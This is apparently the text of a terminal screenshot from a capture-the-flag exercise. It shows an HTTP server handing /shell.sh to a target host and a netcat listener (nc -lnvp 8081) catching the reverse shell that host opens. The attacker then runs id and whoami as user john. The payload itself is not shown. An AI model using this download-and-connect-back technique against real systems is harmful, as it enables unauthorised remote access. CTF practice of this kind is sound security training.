 gabrie0x6c@sephius: ~/ctf/hacking
gabrie0x6c@sephius: ~/shell 82x35
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.22.32 - - [27/Oct/2022 20:46:08] "GET /shell.sh HTTP/1.1" 200 -
gabrie0x6c@sephius: ~/shell
gabrie0x6c@sephius: ~/shell 82x35
~/shell
nc -lnvp 8081
listening on [any] 8081 ...
connect to [10.0.1.137] from (UNKNOWN) [172.31.22.32] 38994
sh: 0: can't access tty; job control turned off
$ id
uid=1001(john) gid=1001(john) groups=1001(john)
$ whoami
john
$